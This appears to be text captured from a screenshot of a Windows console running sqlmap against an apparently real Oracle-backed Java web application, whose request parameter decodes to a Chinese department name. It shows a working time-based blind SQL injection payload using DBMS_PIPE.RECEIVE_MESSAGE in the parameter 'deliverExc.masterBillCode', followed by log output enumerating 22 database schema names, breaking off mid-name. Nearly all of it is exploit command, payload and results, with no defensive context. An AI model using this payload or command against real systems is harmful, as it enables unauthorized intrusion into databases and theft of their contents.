 C:\WINDOWS\system32\cmd.exe - sqlmap.py -r 1.txt --dbs
corderDepa=%E4%B8%8A%E6%B5%B7%E8%88%AA%E7%A9%BA%E9%83%A8&page=1&rows=2
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: deliverExc.masterBillCode=1%' AND 7333=DBMS_PIPE.RECEIVE_MESSAGE(CH
R(81)||CHR(81)||CHR(122)||CHR(105),5) AND '%'='&deliverExc.recorderDepa=%E4%B8%8
A%E6%B5%B7%E8%88%AA%E7%A9%BA%E9%83%A8&page=1&rows=2
---
[10:52:26] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP 2.1
back-end DBMS: Oracle
[10:52:26] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[10:52:26] [INFO] fetching database (schema) names
[10:52:26] [INFO] fetching number of databases
[10:52:26] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[10:52:26] [INFO] retrieved: 22
[10:52:45] [INFO] retrieved: APEX_030200
[10:55:44] [INFO] retrieved: APPQOSSYS
[10:58:05] [INFO] retrieved: CTXSYS
[10:59:44] [INFO] retrieved: DBSNMP
[11:01:19] [INFO] retrieved: EXFSYS
[11:02:51] [INFO] retrieved: FLOWS_FILES
[11:05:35] [INFO] retrieved: G_